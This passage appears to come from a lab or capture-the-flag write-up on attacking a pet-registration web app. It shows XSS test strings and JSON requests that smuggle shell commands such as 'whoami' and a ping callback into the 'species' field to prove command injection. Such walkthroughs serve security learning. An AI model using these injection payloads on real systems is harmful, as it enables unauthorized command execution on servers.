



I try some injections (HTML, JavaScript) but none of them work. What does seem intriguing is the response of the server: exit status 1.
<marquee>Oldboy</marquee>
<script>alert('XSS');</script>
<h2>oldboy</h2>




I am going to use BurpSuite to capture the traffic to the web server, to see if any attacks can be performed or find any misconfiguration. When I see the content of the packet sent, I am struck by the amount of parameters used, it seems to me that some are missing, but I will use the Repeater tool to analyze it better.
burpsuite &>/dev/null & disown



If I send the request with only one parameter, the pet can be added, I try injecting some command but it doesn’t work. If I add one more parameter (species), it also works, and if I now try injecting a command, I get what I expected.
{"name":"test"}
{"name":"test;whoami"}
{"name":"test","species":"Cat;whoami"}
tcpdump -i tun0 icmp -n
{"name":"test","species":"Cat; ping -c 1 10.10.14.15"}





